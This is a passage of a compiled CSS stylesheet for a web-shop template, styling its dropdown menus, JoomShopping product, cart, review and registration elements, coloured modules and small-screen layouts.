  background-position: 100% 50% no-repeat;
}
#sp-main-menu ul.level-0 > li >a .menu-desc {
  font-size: 11px;
  color: #999;
  display: block;
}
#sp-main-menu ul.level-0 > li:hover >a,
#sp-main-menu ul.level-0 > li.active >a {
  background: url(../images/1arrow_menu.png) 50% 100% no-repeat;
}
#sp-main-menu ul.level-0 > li:hover.parent >a span.menu:after,
#sp-main-menu ul.level-0 > li.active.parent >a span.menu:after {
  display: none;
}
#sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  position: absolute;
  right: 5px;
  font-family: FontAwesome;
  content: "\f0d7";
  font-size: 16px;
  padding-right: 3px;
}
#sp-main-menu li #menu-button {
  display: none !important;
}
#sp-main-menu li li:not(.sp-menu-group) {
  display: block;
  border-top: 1px solid #eee;
  position: relative;
  text-transform: capitalize;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
#sp-main-menu li li:not(.sp-menu-group):first-child {
  border-top: none;
}
#sp-main-menu li li:not(.sp-menu-group) a {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 10px;
  color: #666;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  position: relative;
  padding-right: 20px;
  display: block;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a:after {
  content: "\f054";
  font-family: FontAwesome;
  font-size: 10px;
  font-weight: normal;
  position: absolute;
  right: 10px;
  top: 15px;
}
#sp-main-menu li li:not(.sp-menu-group):hover,
#sp-main-menu li li:not(.sp-menu-group).active {
  background: #f5f5f5;
}
#sp-main-menu div.sp-menu-group {
  margin: 10px;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group {
  display: block;
  padding: 10px;
  border-bottom: 1px solid #eee;
  color: #444;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group .menu-title {
  text-transform: uppercase;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module {
  margin: 0;
  padding: 0px 0 0;
  text-transform: none;
  font-weight: normal;
  font-size: 14px;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module h4 {
  font-size: 14px;
}
.megacol .megacol.col1 {
  margin-right: 20px;
}
.sp-submenu {
  position: absolute;
  top: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 0;
  margin-top: 30px;
  -webkit-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -moz-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -o-transition: margin 100ms, visibility 100ms, opacity 100ms;
  transition: margin 100ms, visibility 100ms, opacity 100ms;
  -webkit-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -moz-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -ms-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  -o-transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
  transition: all margin 100ms, visibility 100ms, opacity 100ms ease;
}
.sp-submenu.open {
  z-index: 99999;
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  -webkit-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -moz-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -o-transition: margin 300ms, visibility 300ms, opacity 300ms;
  transition: margin 300ms, visibility 300ms, opacity 300ms;
  -webkit-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -moz-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -ms-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  -o-transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  transition: all margin 300ms, visibility 300ms, opacity 300ms ease;
  background: #fff;
}
.sp-submenu.open a {
  color: #666;
}
.sp-submenu .sp-submenu-wrap {
  -webkit-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -moz-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 3px 5px 0 rgba(0,0,0,.2) 1px 2px rgba(0,0,0,0.1);
}
.sp-submenu .megacol {
  float: left;
}
.sp-submenu.sub-level-child {
  margin-left: 30px;
  margin-top: 0;
}
.sp-submenu.sub-level-child.open {
  margin-left: 0px;
}
.sp-mobile-menu ul li {
  background: rgba(0,0,0,0.9);
}
.sp-mobile-menu ul li:last-child {
  margin-bottom: 10px;
}
.close-menu {
  padding: 5px 10px;
  line-height: 26px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
}
.vina-menu {
  position: absolute !important;
  right: 10px;
  top: 4px;
  padding: 8px 16px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: auto !important;
  margin: 0 !important;
}
.vina-menu:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  outline: none;
}
.vina-menu-small {
  position: absolute !important;
  right: 5px;
  top: 5px;
  padding: 3px 8px !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  width: auto !important;
  margin: 0 !important;
}
.vina-menu-small:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  outline: none;
}
.ltr .sp-submenu {
  left: 0;
}
.rtl .sp-submenu {
  right: 0;
}
.rtl #sp-main-menu {
  float: right;
}
.rtl #sp-main-menu ul.level-0 > li:hover >a:after,
.rtl #sp-main-menu ul.level-0 > li.active >a:after {
  margin: 0 -10px 0 0;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu {
  padding: 0 10px;
  padding-right: 0;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  right: inherit;
  left: 0;
}
.rtl #sp-main-menu li li:not(.sp-menu-group).parent >a:after {
  right: inherit;
  left: 10px;
}
.rtl #sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  padding-right: 0;
  padding-left: 20px;
}
.menu-fixed {
  top: 0;
  width: 100%;
  -webkit-animation: fadeInDown 900ms;
  -moz-animation: fadeInDown 900ms;
  animation: fadeInDown 900ms;
}
.fixed .hidden-desktop {
  display: none;
}
.jshop h1 {
  margin-top: 0px;
  font-size: 16px;
}
.jshop label {
  margin: 0px;
  display: inline;
}
.jshop .total {
  font-weight: bold;
}
.jshop .product_list_hr {
  height: 1px;
  border-top: 1px solid #aaa;
  margin-bottom: 10px;
}
.jshop .weightorder {
  text-align: right;
  margin-top: 3px;
}
.jshop .shippingfree {
  text-align: right;
  margin-top: 3px;
}
.jshop .price_prod_qty_list .qty_line {
  padding-left: 5px;
  padding-right: 5px;
}
.jshop .price_prod_qty_list .qty_price {
  padding-left: 5px;
  font-weight: bold;
}
.jshop .price_prod_qty_list .qty_price span.per_piece {
  font-weight: normal;
}
.jshop .old_price {
  text-decoration: line-through;
  font-style: normal;
}
.jshop .list_product_demo {
  padding-top: 10px;
}
.jshop .list_product_demo .download {
  padding-left: 5px;
}
.jshop .not_available {
  color: red;
  margin-top: 10px;
}
.jshop .product_label {
  position: absolute;
  margin-left: -5px;
  margin-top: -5px;
}
.jshop .product_label .label_name {
  font-weight: bold;
  color: #950000;
}
.jshop .downlod_order_invoice {
  float: right;
}
.jshop .order_payment_params {
  padding-top: 3px;
  font-size: 11px;
}
.jshop .input_type_radio {
  margin-right: 10px;
  white-space: nowrap;
  display: inline-block;
}
.jshop .groups_list .title {
  width: 150px;
}
.jshop td.attributes_title {
  width: 100px;
}
.jshop span.attributes_description {
  font-style: italic;
  display: block;
}
.jshop span.freeattribut_description {
  font-style: italic;
  display: block;
}
.jshop span.extra_fields_description {
  font-style: italic;
}
.jshop .prod_attr_img {
  vertical-align: top;
}
.jshop .cart .product_name {
  text-align: left;
}
.jshop .prod_qty_input input {
  width: 20px;
}
table.jshop {
  border-collapse: collapse;
  border: 0px;
  width: 100%;
}
table.jshop td {
  vertical-align: top;
}
#jshop_menu_order {
  margin-bottom: 10px;
  border: 1px solid #616161;
}
td.jshop_order_step {
  padding: 2px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center;
  vertical-align: middle;
}
.jshop_order_step a {
  vertical-align: top;
  text-decoration: underline;
  font-size: 12px;
}
.table_order_list {
  background-color: #F8F8F9;
  border: 1px solid #333333;
  width: 100%;
}
img.jshop_img_thumb {
  padding: 1px;
  text-align: center;
  border: 1px solid #eee;
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 5px;
  cursor: pointer;
}
div.jshop_prod_description {
  padding-top: 10px;
  padding-bottom: 10px;
}
div.jshop_prod_attributes {
  padding: 0;
  margin: 0;
  padding-bottom: 20px;
}
td.jshop_img_description {
  vertical-align: top;
  text-align: left;
  padding-left: 10px;
}
.jshop_subtotal .value {
  text-align: right;
  white-space: nowrap;
  width: 12%;
}
.jshop_subtotal .name {
  padding-right: 10px;
  text-align: right;
  width: 88%;
}
.jshop_subtotal .free_discount {
  font-size: 11px;
}
.related_header {
  margin-top: 20px;
  border-bottom: 0px;
  font-weight: bold;
}
.td_1 {
  text-align: left;
  font-weight: bold;
}
.td_2 {
  text-align: right;
  font-weight: bold;
}
.jshop_pagination {
  text-align: center;
}
div.jshop_register {
  width: 80%;
  text-align: left;
  padding: 10px;
  padding-left: 0px;
}
div.jshop_register .inputbox {
  width: 240px;
}
.jshop_register .name {
  width: 215px;
}
.register_block .jshop_register .name {
  width: 120px;
}
.editaccount_block .jshop_register .name {
  width: 165px;
}
span.small_header {
  padding-bottom: 3px;
  margin: 0px;
  display: block;
  font-size: 13px;
  font-weight: bold;
}
span.jshop_error {
  color: red;
  font-weight: bold;
  font-size: 14px;
  display: block;
}
span.text_pay_without_reg {
  display: block;
  padding-bottom: 10px;
}
a.policy {
  text-transform: uppercase;
  color: #000000;
  font-weight: bold;
}
.jshop_payment_method {
  padding-left: 20px;
}
#active_step {
  font-weight: bold;
  padding: 0;
  margin: 0;
  vertical-align: middle;
}
#order_add_info {
  height: 70px;
}
p.jshop_cart_attribute {
  padding-left: 10px;
  font-weight: bold;
  font-style: italic;
  font-size: 11px;
  margin-top: 1px;
  margin-bottom: 4px;
}
p.jshop_cart_extra_field {
  padding-left: 10px;
  font-weight: bold;
  font-style: italic;
  font-size: 11px;
  margin-top: 1px;
  margin-bottom: 4px;
}
.jshop_price {
  color: #950000;
}
span.attr {
  font-weight: bold;
  font-style: italic;
  font-size: 10px;
}
span.review {
  font-weight: bold;
  margin-top: 20px;
  display: block;
}
.review_text_not_login {
  margin-top: 10px;
  font-style: italic;
}
textarea.jshop {
  border: 1px solid #b0b1b2;
}
tr.reviews td {
  padding-bottom: 15px;
}
td.reviews {
  padding-left: 45px;
}
#mxcpr {
  padding-top: 20px;
  text-align: right;
  display: block;
}
#mxcpr a {
  font-size: 9px;
}
.jshop_code_prod {
  color: #999;
  font-weight: normal;
  font-size: 12px;
}
.jshop_list_product .block_product {
  padding-bottom: 20px;
}
.jshop_list_product .jshop .old_price {
  text-decoration: line-through;
  font-style: normal;
  padding-bottom: 1px;
}
.jshop_list_product .jshop .not_available {
  margin-top: 4px;
}
.jshop_list_product .product td {
  vertical-align: top;
}
.jshop_list_product .product .image {
  padding-right: 5px;
}
.jshop_list_product .product .name {
  padding-top: 2px;
}
.jshop_list_product .product .description {
  font-size: 11px;
  padding-bottom: 5px;
}
.jshop_list_product .product .buttons {
  padding-top: 2px;
}
.jshop_list_product .product div.count_commentar {
  text-align: center !important;
}
.jshop_list_product .product .taxinfo {
  font-size: 11px;
}
.jshop_list_product .jshop_related {
  padding-bottom: 5px;
}
.jshop_list_product .box_products_sorting {
  padding-right: 5px;
}
.jshop_list_product .box_products_sorting img {
  cursor: pointer;
}
.jshop_list_product .margin_filter {
  height: 8px;
}
.jshop_list_product .box_manufacrurer {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .box_category {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .filter_price {
  padding-right: 5px;
  white-space: nowrap;
}
.jshop_list_product .box_price_from {
  padding-right: 3px;
}
.jshop_list_product .clear_filter {
  font-size: 10px;
  padding-left: 5px;
}
.jshop_list_product .product .plusshippinginfo,
.jshop_list_product .product .plusshippinginfo a {
  font-size: 11px;
}
.productfull .vina_price {
  padding: 12px 0;
}
.productfull #block_price {
  font-size: 24px;
  font-weight: bold;
}
.productfull .old_price span {
  font-size: 18px;
  margin-right: 8px;
}
.productfull .taxinfo {
  font-size: 11px;
}
.productfull .plusshippinginfo {
  font-size: 11px;
}
.productfull .plusshippinginfo a {
  font-size: 11px;
}
.productfull .prod_buttons {
  margin: 20px 0px;
}
.productfull .prod_buttons .buttons {
  padding-left: 10px;
}
.productfull div.prod_url {
  text-align: right !important;
}
.productfull .image_middle {
  width: 100px;
}
.productfull .manufacturer_name {
  padding-bottom: 10px;
}
.productfull .prod_free_attribs {
  padding-bottom: 10px;
}
.productfull .price_prod_qty_list {
  margin-bottom: 10px;
}
.productfull .button_back {
  padding-top: 10px;
}
.productfull .text_zoom {
  padding-bottom: 5px;
  padding-top: 3px;
}
.productfull .text_zoom img {
  float: left;
  padding-right: 5px;
}
.productfull a.lightbox:hover {
  color: #000 !important;
}
.jshop_subtotal .plusshippinginfo,
.jshop_subtotal .plusshippinginfo a {
  font-size: 11px;
}
.jshop_list_manufacturer .manufacturer td {
  vertical-align: top;
}
.jshop_list_manufacturer .manufacturer .image {
  padding-right: 5px;
}
.shipping_weight_to_price {
  margin-left: 24px;
  margin-top: 5px;
  border: 1px solid #000;
}
.shipping_weight_to_price .price {
  padding-left: 5px;
}
span.prod_attr_img {
  padding-left: 5px;
}
span.prod_attr_img img {
  width: 20px;
  height: 20px;
}
.radio_attr_label img {
  width: 20px;
  height: 20px;
}
.review_header {
  margin-top: 20px;
  font-weight: bold;
  border-bottom: 1px solid #999;
}
.review_item {
  border-bottom: 1px dotted #999999;
  padding: 10px;
  padding-left: 0px;
}
.review_user {
  font-weight: bold;
}
.review_text {
  padding-top: 2px;
  padding-bottom: 2px;
}
.review_mark {
  color: #333333;
  height: 18px;
}
#jshop_review_write .inputbox {
  width: 90%;
  margin: 0;
  padding: 6px;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transition: all none ease;
  -moz-transition: all none ease;
  -ms-transition: all none ease;
  -o-transition: all none ease;
  transition: all none ease;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.stars_no_active {
  height: 16px;
  background-image: url(../images/star.gif) !important;
  background-repeat: repeat-x;
  background-position: 0px 0px;
}
.stars_active {
  height: 16px;
  background-image: url(../images/star.gif) !important;
  background-repeat: repeat-x;
  background-position: 0px -32px !important;
}
div.star-rating a {
  background: url(../images/star.gif) no-repeat 0 0px !important;
}
div.star-rating-hover a {
  background: url(../images/star.gif) no-repeat 0 -32px !important;
}
div.rating-cancel.star-rating-hover a {
  background: url(../images/delete.gif) no-repeat 0 -16px !important;
}
div.star-rating-on a {
  background-position: 0 -16px !important;
}
.vendordetailinfo .name {
  width: 130px;
}
.requiredtext {
  padding-bottom: 10px;
  color: #A00;
  font-size: 11px;
}
.jshop_profile_data {
  margin-bottom: 10px;
}
.jshop_profile_data .name {
  font-weight: bold;
}
.jshop_profile_data span {
  font-weight: bold;
}
.jshop_profile_data span.subinfo {
  font-size: 10px;
}
.jshop_profile_data .jshop_user_group_info {
  font-size: 10px;
}
.jshop_menu_level_0,
.jshop_menu_level_0_a {
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_1,
.jshop_menu_level_1_a {
  padding-left: 10px;
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_2,
.jshop_menu_level_2_a {
  padding-left: 20px;
  margin-top: 3px;
  margin-bottom: 3px;
}
.jshop_menu_level_0_a a,
.jshop_menu_level_1_a a,
.jshop_menu_level_2_a a {
  font-weight: bold !important;
}
.label_products .block_item {
  margin-bottom: 10px;
}
.top_rating .block_item {
  margin-bottom: 10px;
}
.bestseller_products .block_item {
  margin-bottom: 10px;
}
.latest_products .block_item {
  margin-bottom: 10px;
}
.random_products .block_item {
  margin-bottom: 10px;
}
.jshop_filters .filter_price {
  padding-right: 5px;
}
.jshop_filters .clear_filter {
  display: block;
  font-size: 10px;
}
.jshop_button_print {
  width: 30px;
  float: right;
  padding-top: 3px;
  text-align: right;
}
.extra_fields .extra_fields_group {
  font-weight: bold;
  padding-top: 3px;
}
.filter_characteristic .characteristic_name {
  padding-top: 5px;
}
.filter_characteristic .characteristic_group {
  font-weight: bold;
  padding-top: 5px;
}
.jshop_img_description #list_product_image_thumb {
  display: block;
}
.jshop_categ {
  margin-bottom: 5px;
}
.jshop_prod_cart {
  margin-bottom: 5px;
}
.box_price_to #price_to {
  width: 180px;
}
.box_price_from #price_from {
  width: 180px;
}
.module {
  margin-top: 3px;
}
.module:first-child {
  margin-top: 0;
}
.module h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 16px 0 16px 0;
  line-height: normal;
}
.module.highlighted,
.module.orange,
.module.dark,
.module.green,
.module.maroon,
.module.blue,
.module.gray,
.module.pink,
.module.red {
  padding: 20px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  -webkit-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 1px 5px rgba(0,0,0,0.6) inset 1px 2px rgba(0,0,0,0.1);
}
.module.highlighted h3,
.module.orange h3,
.module.dark h3,
.module.green h3,
.module.maroon h3,
.module.blue h3,
.module.gray h3,
.module.pink h3,
.module.red h3 {
  padding: 0 0 10px 0;
  border-bottom: 1px dashed #fff;
  color: #fff;
}
.module.orange {
  background: #f89406;
}
.module.orange a {
  color: #B66B00;
}
.module.orange a:hover {
  color: #6F4100;
}
.module.dark {
  background: #000;
}
.module.dark a {
  color: #777;
}
.module.dark a:hover {
  color: #888;
}
.module.green {
  background: #46a546;
}
.module.green a {
  color: #63E063;
}
.module.green a:hover {
  color: #43F043;
}
.module.maroon {
  background: #F35D34;
}
.module.maroon a {
  color: #B4300D;
}
.module.maroon a:hover {
  color: #C93F19;
}
.module.blue {
  background: #049cdb;
}
.module.blue a {
  color: #47C9FF;
}
.module.blue a:hover {
  color: #0073A3;
}
.module.gray {
  background: #555;
}
.module.gray a {
  color: #999;
}
.module.gray a:hover {
  color: #777;
}
.module.pink {
  background: #c3325f;
}
.module.pink a {
  color: #FF5C8F;
}
.module.pink a:hover {
  color: #FA2E6E;
}
.module.red {
  background: #9d261d;
}
.module.red a {
  color: #EE4538;
}
.module.red a:hover {
  color: #DA3F33;
}
.sp-dropcap {
  overflow: hidden;
}
.sp-dropcap:first-letter {
  color: #666;
  display: block;
  float: left;
  font-size: 50px;
  line-height: 40px;
  padding: 4px 8px 0 0;
}
ul.arrow,
ul.arrow-double,
ul.tick,
ul.cross,
ul.star,
ul.rss {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.arrow li::before,
ul.arrow li::after,
ul.arrow-double li::before,
ul.arrow-double li::after,
ul.tick li::before,
ul.tick li::after,
ul.cross li::before,
ul.cross li::after,
ul.star li::before,
ul.star li::after,
ul.rss li::before,
ul.rss li::after {
  font-family: FontAwesome;
  font-size: 11px;
}
.ltr ul.arrow li::before,
.ltr ul.arrow-double li::before,
.ltr ul.tick li::before,
.ltr ul.cross li::before,
.ltr ul.star li::before,
.ltr ul.rss li::before {
  margin-right: 5px;
}
.ltr ul.arrow li::before {
  content: "\f105";
}
.ltr ul.arrow-double li::before {
  content: "\f101";
}
.ltr ul.tick li::before {
  content: "\f00c";
}
.ltr ul.cross li::before {
  content: "\f00d";
}
.ltr ul.star li::before {
  content: "\f006";
}
.ltr ul.rss li::before {
  content: "\f09e";
}
.rtl ul.arrow li::after,
.rtl ul.arrow-double li::after,
.rtl ul.tick li::after,
.rtl ul.cross li::after,
.rtl ul.star li::after,
.rtl ul.rss li::after {
  margin-left: 5px;
}
.rtl ul.arrow li::after {
  content: "\f104";
}
.rtl ul.arrow-double li::after {
  content: "\f100";
}
.rtl ul.tick li::after {
  content: "\f00c";
}
.rtl ul.cross li::after {
  content: "\f00d";
}
.rtl ul.star li::after {
  content: "\f006";
}
.rtl ul.rss li::after {
  content: "\f09e";
}
img.pull-left,
.pull-left > img {
  margin-right: 15px;
}
img.pull-right,
.pull-right > img {
  margin-left: 15px;
}
.rtl img.pull-left,
.rtl .pull-left > img {
  margin-left: 15px;
}
.rtl img.pull-right,
.rtl .pull-right > img {
  margin-right: 15px;
}
.sp-blocknumber {
  position: relative;
  min-height: 45px;
}
.sp-blocknumber span {
  font-weight: bold;
  width: 48px;
  height: 48px;
  line-height: 48px;
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
}
.sp-blocknumber span.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-blocknumber span.circle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ltr .sp-blocknumber {
  padding: 5px 0 5px 60px;
}
.ltr .sp-blocknumber span {
  left: 0;
}
.rtl .sp-blocknumber {
  padding: 5px 60px 5px 0;
}
.rtl .sp-blocknumber span {
  right: 0;
}
.sp-block.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-bubble {
  position: relative;
  margin-bottom: 40px;
}
.sp-bubble cite {
  display: block;
  height: 30px;
  line-height: 36px;
  position: absolute;
  bottom: -30px;
}
.sp-bubble cite span {
  content: ' ';
  position: absolute;
  top: 0;
  display: block;
  width: 0;
  height: 0;
  border-bottom-color: transparent !important;
}
.ltr .sp-bubble cite {
  left: 15px;
  padding-left: 40px;
}
.ltr .sp-bubble cite span {
  left: 0;
  border-left-color: transparent !important;
}
.rtl .sp-bubble cite {
  right: 15px;
  padding-right: 40px;
}
.rtl .sp-bubble cite span {
  right: 0;
  border-right-color: transparent !important;
}
.ltr [class^="icon-"].pull-left,
.ltr [class*=" icon-"].pull-left {
  margin-right: .3em;
}
.ltr [class^="icon-"].pull-right,
.ltr [class*=" icon-"].pull-right {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-left,
.rtl [class*=" icon-"].pull-left {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-right,
.rtl [class*=" icon-"].pull-right {
  margin-right: .3em;
}
@media (max-width: 319px) {
  .responsive .vina-camera-slider .camera_caption.text_caption {
    left: 0px !important;
  }
  .responsive #sp-advanced-search .btn,
  .responsive #sp-advanced-search .button {
    width: 45px;
  }
  .responsive #sp-bottom-link-follow-wrapper #sp-follow .news-form .email {
    max-width: 130px;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li {
    width: 100%;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li a {
    width: 100%;
    margin: 2px 0;
    box-sizing: border-box;
    border-right: 0px;
    text-align: center;
  }
  .responsive .custom.custom_tabs_product ul.nav-pills li a th,
  .responsive .custom.custom_tabs_product ul.nav-pills li a tr,
  .responsive .custom.custom_tabs_product ul.nav-pills li a td {
    text-align: center;
  }
  .responsive .gallery-filters {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .gallery-filters a {
    float: left;
    width: 100%;
    margin-bottom: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .form-list input.inputbox,
  .responsive .form-list select.inputbox {
    width: 175px;
  }
  .responsive div.jshop_register .input-box .inputbox,
  .responsive .jshop_register .input-box input,
  .responsive .jshop_register .input-box select {
    width: 215px;
  }
  .responsive .module.mod_latest_blog_layout2 h3.header span,
  .responsive .module.mod_new_products h3.header span,
  .responsive .module.tabs_product_layout2 h3.header span {
    font-size: 20px;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -68px;
  }
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -228px !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    left: auto;
    width: 30px !important;
    height: 30px !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
    right: 50px;
    background: #f1f1f1 url(../images/btn-slider.png) -5px -5px no-repeat !important;
  }
  .responsive .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
  .responsive .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    right: 10px;
    background: #e5e5e5 url(../images/btn-slider.png) 90% -5px no-repeat !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .search_layout3 .vina_search input {
    max-width: 115px;
  }
  .responsive #sp-main-body-wrapper.box-layout4 h3.vina-title {
    font-size: 22px;
  }
  .responsive .tell-phone {
    font-size: 11px;
  }
